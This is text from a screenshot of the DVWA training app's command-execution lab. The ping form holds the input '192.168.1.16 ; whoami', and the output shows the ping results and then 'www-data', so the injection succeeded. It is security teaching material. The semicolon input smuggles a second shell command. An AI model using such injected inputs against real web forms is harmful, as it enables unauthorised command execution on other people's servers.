 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.1.16 ; whoami submit
PING 192.168.1.16 (192.168.1.16) 56(84) bytes of data.
64 bytes from 192.168.1.16: icmp_seq=1 ttl=64 time=0.054 ms
64 bytes from 192.168.1.16: icmp_seq=2 ttl=64 time=0.052 ms
64 bytes from 192.168.1.16: icmp_seq=3 ttl=64 time=0.279 ms
--- 192.168.1.16 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.052/0.128/0.279/0.106 ms
www-data
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/